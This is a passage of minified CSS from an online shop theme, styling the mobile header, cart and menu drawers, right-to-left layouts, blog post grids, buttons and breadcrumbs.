-ms-flex-pack:center; justify-content:center; } .mobile-header-active .mobile-2 #cart > a > i { height:100%; } .mobile-header-active .mobile-3 #logo { margin:0 auto; } .mobile-header-active .mobile-3 .mobile-bar { -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .mobile-header-active .mobile-3 .mobile-custom-menu { padding:0 15px; } .mobile-header-active .mobile-3 .mobile-search-wrapper { -webkit-box-flex:1; -ms-flex:1; flex:1; } .mobile-header-active .mobile-3 .mobile-bar-group { -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .mobile-header-active header { z-index:15; } .mobile-header .mobile-top-menu-wrapper .top-menu > .j-menu > li:first-child > .j-dropdown { left:0; right:auto; -webkit-transform:translate3d(0, -5px, 0); transform:translate3d(0, -5px, 0); -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .mobile-header .mobile-top-menu-wrapper .top-menu > .j-menu > li:first-child.animating > .j-dropdown { left:0; right:auto; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } .mobile-header .mobile-top-menu-wrapper .top-menu > .j-menu > li:first-child.animating > .j-dropdown::before { display:block !important; content:"" !important; -webkit-transform:translateX(0); transform:translateX(0); left:10px !important; } .mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu > .j-dropdown { left:auto; right:0; -webkit-transform:translate3d(0, -5px, 0); transform:translate3d(0, -5px, 0); -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu > .j-dropdown::before { -webkit-transform:translateX(-100%); transform:translateX(-100%); left:calc(100% - 10px) !important; } .mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating > .j-dropdown { left:auto; right:0; -webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } .mobile-header .language .dropdown-toggle .symbol, .mobile-header .currency .dropdown-toggle .symbol { width:auto; height:auto; } .mobile-header-active .mobile-bar-sticky { position:fixed; top:0; width:100%; z-index:1000; } .mobile-container { display:none; position:fixed; z-index:50000; max-width:100%; height:100%; top:0; left:0; -webkit-transform:translate3d(-100%, 0, 0); transform:translate3d(-100%, 0, 0); -webkit-transition:all .35s ease-in-out; transition:all .35s ease-in-out; background-color:white; } .mobile-container.mobile-cart-content-container { -webkit-transform:translate3d(100%, 0, 0); transform:translate3d(100%, 0, 0); left:auto; right:0; } .mobile-main-menu-container-open .mobile-main-menu-container { display:block; } .mobile-main-menu-container-open .mobile-main-menu-container.animating { -webkit-transform:translate3d(0, 0, 0) !important; transform:translate3d(0, 0, 0) !important; } .mobile-cart-content-container-open .mobile-cart-content-container { display:block; } .mobile-cart-content-container-open .mobile-cart-content-container.animating { -webkit-transform:translate3d(0, 0, 0) !important; transform:translate3d(0, 0, 0) !important; } .mobile-filter-container-open .mobile-filter-container { display:block; } .mobile-filter-container-open .mobile-filter-container.animating { -webkit-transform:translate3d(0, 0, 0) !important; transform:translate3d(0, 0, 0) !important; } .tablet.mobile-filter-container-open .mobile-filter-container { max-width:50%; } .mobile-header-active .site-wrapper { overflow:hidden; } .mobile-header-active .site-wrapper::before { content:""; position:fixed; z-index:49999; left:0; top:-200px; width:100%; height:calc(100vh + 200px); pointer-events:none; opacity:0; visibility:hidden; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; } .ios.mobile-header-active:not(.popup) { overflow-y:scroll; } .ios.mobile-header-active:not(.popup) body { overflow:hidden; } .ios.mobile-header-active:not(.popup) .site-wrapper { overflow:visible; overflow:initial; } .ios.mobile-overlay .site-wrapper { cursor:pointer; } .mobile-overlay .site-wrapper::before { opacity:1; visibility:visible; pointer-events:auto; background:rgba(0, 0, 0, 0.5); display:block; } .android.chrome41.mobile-header-active .site-wrapper::before { display:none; } .android.chrome41.mobile-header-active.mobile-overlay .site-wrapper::before { display:block; } .mobile-wrapper-header { position:relative; width:100%; height:40px; z-index:1; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; min-width:0; } .mobile-wrapper-header > span { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:0 12px; font-size:17px; } .mobile-wrapper-header > span span { white-space:nowrap; overflow:hidden; text-overflow:ellipsis; } .mobile-wrapper-header > a { height:100%; width:40px; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; font-size:25px; cursor:pointer; } .mobile-wrapper-header > a::before { content:"\e5cd"; font-family:icomoon; } .mobile-cart-content-wrapper { padding-bottom:40px; } .mobile-header-active .cart-content { min-width:0; min-width:initial; height:100%; } .mobile-header-active .cart-content ul { height:100%; border-radius:0; background:transparent; } .mobile-header-active .cart-content .cart-products { max-height:100%; height:100%; -webkit-overflow-scrolling:touch; } .mobile-header-active .cart-content .cart-totals { position:relative; position:fixed; bottom:0; width:100%; } .mobile-filter-wrapper { height:100%; padding-bottom:40px; } .mobile-filter-wrapper .module-filter { padding:15px; height:100%; overflow-y:scroll; -webkit-overflow-scrolling:touch; } .mobile-filter-wrapper .module-filter .module-title { display:none; padding:0; margin:0; } .mobile-filter-wrapper .module-filter .panel-body { max-height:100%; overflow:visible; } .mobile-main-menu-wrapper { height:100%; padding-bottom:40px; } .mobile-main-menu-wrapper .main-menu { height:100%; overflow-x:hidden; overflow-y:auto; -webkit-overflow-scrolling:touch; } .mobile-main-menu-wrapper .main-menu .j-menu > * { -webkit-box-shadow:none !important; box-shadow:none !important; } .mobile-main-menu-wrapper .main-menu .dropdown::after { display:none !important; } .mobile-main-menu-wrapper .main-menu ul { list-style:none; margin:0; padding:0; -webkit-box-shadow:none !important; box-shadow:none !important; } .mobile-main-menu-wrapper .main-menu .menu-label { position:relative; margin:0 5px !important; -webkit-transform:none !important; transform:none !important; } .mobile-main-menu-wrapper .main-menu .main-menu { border-width:0; background-color:transparent; } .mobile-main-menu-wrapper .main-menu .main-menu .menu-item { padding:0; } .mobile-main-menu-wrapper .main-menu .main-menu .menu-item .open-menu { min-width:40px; height:100%; right:0; border-radius:0; } .mobile-main-menu-wrapper .main-menu .main-menu .menu-item > a { position:relative; height:40px; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding:0 10px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .mobile-main-menu-wrapper .main-menu .main-menu .menu-item > a::after { display:none; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu { padding:0; margin:0; position:relative; opacity:1; visibility:visible; -webkit-transform:translateY(0) scale(1); transform:translateY(0) scale(1); width:100%; display:none; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu > ul { -webkit-box-shadow:none; box-shadow:none; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu > ul li > a { margin-bottom:10px; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu > ul li .dropdown-menu { left:0; -webkit-box-shadow:none; box-shadow:none; } .mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu::before { display:none; } .mobile-main-menu-wrapper .main-menu .main-menu .open > .dropdown-menu { display:block; } .mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul { -webkit-box-shadow:none; box-shadow:none; } .mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul li.dropdown { display:table; width:100%; } .mobile-main-menu-wrapper .main-menu .mega-menu .main-menu-item > a + div { border-width:1px 0 0 0; border-color:inherit; border-style:inherit; } .mobile-main-menu-wrapper .main-menu > .main-menu > div:first-of-type { border-top-width:0; } .mobile-main-menu-wrapper .main-menu > .main-menu > div:last-of-type { border-bottom-width:1px; } .mobile-main-menu-wrapper .main-menu .j-menu { border-style:none !important; } html[dir="rtl"] .text-left { text-align:right; } html[dir="rtl"] .text-right { text-align:left; } html[dir="rtl"] .form-control { text-align:right; } html[dir="rtl"] .cart-content { right:auto; left:0; } html[dir="rtl"] .cart-content::before { left:-100%; right:auto; -webkit-transform:translateX(150%); transform:translateX(150%); } html[dir="rtl"] .cart-content .table-striped tbody .td-image { padding-right:10px; } html[dir="rtl"] .full-cart .cart-heading { padding-right:0; padding-left:40px; } html[dir="rtl"] .full-cart .cart-heading i { right:auto; left:0; } html[dir="rtl"] .mini-cart .count-badge { right:auto; left:0; } html[dir="rtl"] #cart-items { right:auto; left:0; } html[dir='rtl'] .nav-tabs > li > a::before { margin-right:auto; margin-left:5px; } html[dir='rtl'] .stepper .form-control { text-align:center; } html[dir="rtl"] .mini-search #search > .dropdown-menu { left:0; right:auto; } html[dir="rtl"] .mini-search #search > .dropdown-menu::before { left:-100%; -webkit-transform:translateX(100%); transform:translateX(100%); } html[dir="rtl"] .search-button { border-top-left-radius:inherit; border-bottom-left-radius:inherit; border-top-right-radius:0; border-bottom-right-radius:0; } html[dir="rtl"] .search-categories .j-dropdown::before { left:auto; right:10px; } html[dir="rtl"] .tt-menu > div { margin-left:0; margin-right:auto; } html[dir="rtl"] .tt-menu:not(.tt-empty)::before { right:auto; left:10px; } html[dir="rtl"] .desktop-main-menu-wrapper .main-menu > div:first-of-type { border-right-width:0; border-left-width:1px; border-top-left-radius:0; border-bottom-left-radius:0; border-top-right-radius:inherit; border-bottom-right-radius:inherit; } html[dir="rtl"] .desktop-main-menu-wrapper .main-menu > div:last-of-type { border-top-right-radius:0; border-bottom-right-radius:0; border-top-left-radius:inherit; border-bottom-left-radius:inherit; border-left-width:0; } html[dir="rtl"] .main-menu .menu-label { right:auto; left:0; } html[dir="rtl"] .count-badge { margin-left:0; margin-right:5px; } html[dir="rtl"] .multi-level .dropdown-menu ul li .dropdown-menu { left:auto; right:100%; } html[dir="rtl"] .multi-level .dropdown-menu ul li.dropdown > a::after { margin-right:auto; margin-left:0; -webkit-transform:scale(-1); transform:scale(-1); } html[dir='rtl'] .mobile-header:not(.mobile-2) .top-menu > ul > li:first-of-type > .dropdown-menu { left:auto; right:-5px; } html[dir='rtl'] .mobile-header:not(.mobile-2) .top-menu > ul > li:first-of-type > .dropdown-menu::before { left:auto; right:5px; } html[dir='rtl'] .mobile-header:not(.mobile-2) .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating > .j-dropdown { left:-5px; right:auto; } html[dir='rtl'] .mobile-header:not(.mobile-2) .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating > .j-dropdown::before { left:auto !important; right:calc(100% - 5px) !important; -webkit-transform:translateX(100%) !important; transform:translateX(100%) !important; } html[dir='rtl'] .mobile-container { -webkit-transform:translate3d(100%, 0, 0); transform:translate3d(100%, 0, 0); right:0; } html[dir='rtl'] .mobile-container.mobile-cart-content-container { -webkit-transform:translate3d(-100%, 0, 0); transform:translate3d(-100%, 0, 0); left:0; right:auto; } html[dir='rtl'] .mobile-main-menu-wrapper .main-menu .menu-item .open-menu { right:auto; left:8px; } html[dir='rtl'].desktop-header-active .header-mega .header-cart-group { margin-right:auto; margin-left:0; } html[dir='rtl'].desktop-header-active .header-mega .info-block .count-badge { right:auto; left:0; } html[dir='rtl'].desktop-header-active .header-compact .language-currency + .top-menu { padding-left:0; padding-right:10px; } html[dir='rtl'].desktop-header-active .is-sticky.boxed-sticky .desktop-main-menu-wrapper::before { left:0; margin-left:0; } html[dir='rtl'].desktop-header-active.mobile-menu-active .is-sticky .menu-trigger { margin-right:0; margin-left:auto; } html[dir="rtl"] .flyout-menu .menu-item .j-dropdown { left:auto; right:100%; } html[dir="rtl"] .flyout-menu .menu-item.dropdown > a::after { margin-right:auto; margin-left:0; -webkit-transform:scale(-1); transform:scale(-1); } html[dir="rtl"] .flyout-menu .count-badge + .open-menu + .menu-label { margin-left:7px; margin-right:0; } html[dir="rtl"] .accordion-menu .open-menu { right:auto; left:8px; } html[dir="rtl"] .accordion-menu .menu-item > a::before { margin-right:0; margin-left:5px; } html[dir="rtl"] .accordion-menu .menu-item > div .menu-item a::before { margin-right:0; } html[dir='rtl'] .module-newsletter .module-body .input-group-btn { right:auto; left:0; } html[dir='rtl'] .module-newsletter .module-body .input-group-btn button { left:0; right:auto; } html[dir="rtl"] .language-title, html[dir="rtl"] .currency-title, html[dir="rtl"] .currency-code, html[dir="rtl"] .currency-title-dropdown, html[dir="rtl"] .language-title-dropdown, html[dir="rtl"] .currency-code-dropdown { margin-left:auto; margin-right:5px; } html[dir='rtl'] .links-menu .menu-item:first-child { border-right-width:0; } html[dir='rtl'] .links-menu .menu-item a .menu-label { -webkit-transform:translateX(-100%); transform:translateX(-100%); } html[dir="rtl"] .products-filter .select-group { margin-left:0; margin-right:auto; } html[dir="rtl"].mac.webkit .select-group .form-control { left:auto; right:-3px; } html[dir="rtl"] .grid-list .compare-btn::before { margin-right:0; margin-left:5px; } html[dir='rtl'] .pagination-results > div:first-child:not(:empty) + div { margin-left:0; margin-right:auto; white-space:nowrap; } html[dir='rtl'] .pagination > li:not(:first-of-type) { border-width:0 1px 0 0; } html[dir='rtl'] .pagination > li:first-child a::before, html[dir='rtl'] .pagination > li:last-child a::before, html[dir='rtl'] .pagination > li.prev a::before, html[dir='rtl'] .pagination > li.next a::before { -webkit-transform:translate(-50%, -50%) scaleX(-1); transform:translate(-50%, -50%) scaleX(-1); } html[dir='rtl'] .pagination > li:last-child a::before, html[dir='rtl'] .pagination > li.next a::before { -webkit-transform:translate(-50%, -50%) scaleX(1); transform:translate(-50%, -50%) scaleX(1); } html[dir='rtl'] .pagination > li:first-child { border-top-left-radius:0; border-bottom-left-radius:0; border-top-right-radius:inherit; border-bottom-right-radius:inherit; } html[dir='rtl'] .pagination > li:first-child a, html[dir='rtl'] .pagination > li:first-child span { border-top-left-radius:0; border-bottom-left-radius:0; } html[dir='rtl'] .pagination > li:last-child { border-top-right-radius:0; border-bottom-right-radius:0; border-top-left-radius:inherit; border-bottom-left-radius:inherit; } html[dir='rtl'] .pagination > li:last-child a, html[dir='rtl'] .pagination > li:last-child span { border-top-right-radius:0; border-bottom-right-radius:0; } html[dir='rtl'] .header-search input { text-align:right; } html[dir='rtl'].desktop .module-title button { right:auto; left:0; } html[dir='rtl'] table td:last-child, html[dir='rtl'] table th:last-child, html[dir='rtl'] .table-bordered td:last-child, html[dir='rtl'] .table-bordered th:last-child { border-left-width:0; } html[dir='rtl'] .side-product > div { float:right; } html[dir='rtl'] .lg-outer { direction:ltr; } html[dir='rtl'] .lg-outer #lg-counter { float:right; padding-right:20px; padding-left:0; } html[dir='rtl'] .lg-outer #lg-counter-all { float:left; display:inline-block; padding:0 4px; } html[dir='rtl'] .lg-outer #lg-counter-current { float:right; display:inline-block; padding:0 4px; } html[dir='rtl'] .lg-outer .lg-thumb-item { float:right; } html[dir='rtl'] .lg-actions .lg-next { left:20px; right:auto; } html[dir='rtl'] .lg-actions .lg-prev { right:20px; left:auto; } html[dir='rtl'] .lg-toolbar .lg-icon { float:left; } html[dir='rtl'] blockquote::before { float:right; } html[dir='rtl'] .dropdown > a::after { margin-left:auto; margin-right:5px; } html[dir='rtl'] .product-list .product-thumb .image { float:right; } html[dir='rtl'] footer .links-menu .module-title::before { right:auto; left:0; } html[dir='rtl'] .popup-close { left:0; right:auto; } .phone .swiper-container { overflow:hidden !important; } .mobile-test .swiper-buttons div { min-width:48px; min-height:48px; } .mobile-test .module-catalog .subitem a { font-size:16px; } .mobile-test .module-catalog .subitem a { padding:8px; } .mobile-test .module-catalog .subitem.view-more a span { font-size:16px; } .mobile-test .mobile-top-bar { min-height:48px !important; } .mobile-test .mobile-custom-menu { min-width:34px !important; } .mobile-test .module-products .stats { padding:8px !important; } .mobile-test .module-products .btn { padding:20px !important; } .mobile-test .module-side_products .btn { padding:8px !important; } .mobile-test .links-menu a { padding:8px; } .mobile-test .popup-close { margin:20px; } .mobile-test .module-newsletter .input-group + .checkbox label { margin-top:14px; } .mobile-test .accordion-menu.accordion-menu .j-menu > li > a { padding:8px; } .mobile-test.mobile-header-active #cart > a > i { min-height:40px; } .mobile-test .module-products-300 .product-grid .product-thumb .name { margin-top:12px; } .mobile-test .module-notification .notification-close { min-width:48px; min-height:48px; } }.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.reply-btn.btn,.reply-btn.btn:visited{font-size:12px;font-weight:400;text-transform:none}.reply-btn.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .reply-btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.reply-btn.btn:active,.reply-btn.btn:hover:active,.reply-btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn.btn.disabled::after{font-size:20px}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.post-grid .post-thumb:hover .image img{transform:scale(1.15)}.post-grid .post-thumb .caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:12px;margin-bottom:12px}.post-grid .post-thumb .name a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Montserrat';font-weight:700;font-size:17px;color:rgba(44, 54, 64, 1)}.desktop .post-grid .post-thumb .name a:hover{color:rgba(214, 55, 57, 1)}.post-grid .post-thumb .description{display:block;text-align:center;margin-bottom:10px}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{color:rgba(51, 51, 51, 1)}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(39, 123, 140, 1)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .image{display:block}.post-grid .post-thumb .button-group .btn.btn-read-more{border-radius:40px !important}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb .caption{flex-basis:200px;background:rgba(250, 250, 250, 1);padding:20px;padding-top:15px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image img{transform:scale(1.15)}.post-list .post-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Montserrat';font-weight:700;font-size:22px}.post-list .post-thumb .description{display:block;color:rgba(105, 105, 115, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0 .4em}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(51, 51, 51, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.post-list .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.post-list .post-thumb .btn-read-more.btn:hover, .post-list .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(39, 123, 140, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.desktop .blog-feed:hover span{text-decoration:underline !important}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout .header{padding:0 20px}.boxed-layout .breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Nunito Sans';font-weight:400;font-size:16px;color:rgba(51,51,51,1);line-height:1.5;-webkit-font-smoothing:antialiased}#content{padding-top:20px;padding-bottom:20px}.column-left #content{padding-left:20px}.side-column{max-width:240px;padding:20px;padding-left:0px}.one-column #content{max-width:calc(100% - 240px)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(214, 55, 57, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu>li.open>a{background:rgba(214, 55, 57, 1)}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:250px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px;margin-top:-10px}legend{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(214,55,57,1);width:50px;height:1px;background:rgba(214,55,57,1)}.title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(214, 55, 57, 1)}html:not(.popup) .page-title{font-size:30px;text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:50px;height:3px;background:rgba(214, 55, 57, 1)}html:not(.popup) .page-title::after{margin-top:10px}html:not(.popup) .page-title.page-title>span::after{margin-top:10px}.grid-col::before{display:none !important}.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255,255,255,1);text-transform:none;background:rgba(20,102,120,1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.title.module-title{font-size:22px;font-weight:700;padding:0px;white-space:normal;overflow:visible;text-overflow:initial}.title.module-title::after{content:'';display:block;position:relative}.title.module-title.page-title>span::after{content:'';display:block;position:relative}.title.module-title::after,.title.module-title.page-title>span::after{width:100px;height:2px;background:rgba(214,55,57,1)}.btn,.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn{background:rgba(25, 25, 25, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px}.desktop .btn:hover{box-shadow:0 10px 30px rgba(0,0,0,0.1)}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn,.btn-secondary.btn:visited{color:rgba(51,51,51,1)}.btn-secondary.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(39, 123, 140, 1) !important}.btn-secondary.btn{background:rgba(253,194,45,1)}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(80,173,85,1)}.btn-success.btn:hover{background:rgba(39, 123, 140, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.btn-danger.btn{background:rgba(214,55,57,1)}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn,.btn-warning.btn:visited{color:rgba(51,51,51,1)}.btn-warning.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(39, 123, 140, 1) !important}.btn-warning.btn{background:rgba(253,194,45,1)}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{color:rgba(255,255,255,1)}.btn-info.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-info.btn{background:rgba(105,105,115,1);border-width:0px}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(51,51,51,1)}.btn-light.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(39, 123, 140, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(44,54,64,1)}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons .pull-right .btn{background:rgba(80, 173, 85, 1)}.buttons .pull-right .btn:hover{background:rgba(39, 123, 140, 1) !important}.buttons .pull-right .btn.btn.disabled::after{font-size:20px}.buttons .pull-left .btn{background:rgba(214, 55, 57, 1)}.buttons .pull-left .btn:hover{background:rgba(39, 123, 140, 1) !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons > div .btn{width:100%}.buttons .pull-right:only-child .btn{width:100%}.buttons input+.btn{margin-top:5px}.breadcrumb{display:block !important;text-align:left;padding:5px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(240, 242, 